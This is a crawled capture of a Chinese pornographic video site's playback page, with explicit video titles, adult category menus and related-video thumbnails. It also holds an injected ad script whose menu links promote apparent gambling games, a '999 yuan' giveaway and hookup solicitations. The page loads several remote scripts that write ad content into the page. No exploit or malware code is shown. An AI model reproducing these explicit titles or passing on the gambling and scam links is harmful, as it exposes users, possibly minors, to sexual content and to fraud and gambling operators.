

--- FILE ---
content_type: text/html
request_url: http://790qq.com/play/index59693-0-0.html
body_size: 4186
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=59693;var seaplaylink="/play/index59693-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            高端外围新场景椅子上操激情舌吻舌头缠绕
        </title>
        <meta name="keywords" content="高端外围新场景椅子上操激情舌吻舌头缠绕" />
        <meta name="description" content="高端外围新场景椅子上操激情舌吻舌头缠绕" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index2.html">
                    网红主播
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;高端外围新场景椅子上操激情舌吻舌头缠绕
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250711/crViJZm4/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250711/crViJZm4/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250711/crViJZm4/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index3878-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240617-1/f22b7df8144022c7cfdc501127cd28ad.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                18岁梦涵 一群00后..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index52107-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250529-1/c0e33b3e034ee8b290734de9dd7fc1eb.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                貌美小桃酱女仆装初体验..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index3292-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240612-1/245ec91cb7967dc70f8d14df71de8e1a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                复古汉服极品哺乳期反差..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30403-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250106-1/5d12cbe90ba5a85cb647919e4857a1b3.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                珂爱诱人.
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index56829-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250626-1/a3f6b101d4aee82ec8206480fc6fa4a6.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                白皙大奶骚货让狼友玩弄..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index60597-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250718-1/f908513f2b8e19ae9199e58ce1c0396a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                韩国美女主播宝贝白高跟..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index22439-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241107-1/26bee253e3ebeca8941bfd30ac5e3727.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                极品人妻劈开腿完美炮架..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index31761-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250115-1/adf052eb5363084d0e36463b0bbe1c6f.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                广东排骨哥网约168C..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13040-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240824-1/42c008526e5677a424fbe739b7ce1505.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                #颜宝 06-06主播..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30846-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250109-1/5cda95b012c2d098c13de685fc5aa33e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                中年大叔约炮高颜值校花..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index47594-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250430-1/b62b2208bcaf35d761824c9618dfffa7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                芊芊的玉足美娇娘，揉捏..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14842-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240906-1/5d959ceb70da97320d1465252b536a0f.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                DBK191脳内パニッ..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ac1510cb01bd42c88c2cf1f30661137b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.niubixxx.com/seo/tui.js
body_size: -22
content:
document.writeln("<ul class=\'nav_menu\'>");
document.writeln("<li class=\'active\'><a href=\'https://hilhuc354.vip\' target=\'_blank\'>站长推荐</a></li>");
document.writeln("<li><a href=\'https://hilhuc354.vip\' target=\'_blank\'>附近邻居</a></li>");
document.writeln("<li><a href=\'https://hilhuc354.vip\' target=\'_blank\'>饥渴难耐</a></li>");
document.writeln("<li><a href=\'https://hilhuc354.vip\' target=\'_blank\'>找你做爱</a></li>");
document.writeln("<li><a href=\'https://7217al3.com:59789/aaa018.html\' target=\'_blank\'><b>送999元</b></a></li>");
document.writeln("<li><a href=\'https://7217al3.com:59789/aaa018.html\' target=\'_blank\'><b>万人在线</b></a></li>");
document.writeln("<li><a href=\'https://pos7ui.com\' target=\'_blank\'><b>91色片</b></a></li>");
document.writeln("</ul>");
document.writeln("<ul class=\'nav_menu\'>");
document.writeln("<li class=\'active\'><a href=\'https://7217al3.com:59789/aaa018.html\' target=\'_blank\'>官方推荐</a></li>");
document.writeln("<li><a href=\'https://7217al3.com:59789/aaa018.html\' target=\'_blank\'>捕鱼达人</a></li>");
document.writeln("<li><a href=\'https://7217al3.com:59789/aaa018.html\' target=\'_blank\'>抢庄牛牛</a></li>");
document.writeln("<li><a href=\'https://7217al3.com:59789/aaa018.html\' target=\'_blank\'>德州扑克</a></li>");
document.writeln("<li><a href=\'https://7217al3.com:59789/aaa018.html\' target=\'_blank\'>彩票9.99</a></li>");
document.writeln("<li><a href=\'https://7217al3.com:59789/aaa018.html\' target=\'_blank\'>扎金花</a></li>");
document.writeln("<li><a href=\'https://7217al3.com:59789/aaa018.html\' target=\'_blank\'>天天返水</a></li>");
document.writeln("</ul>");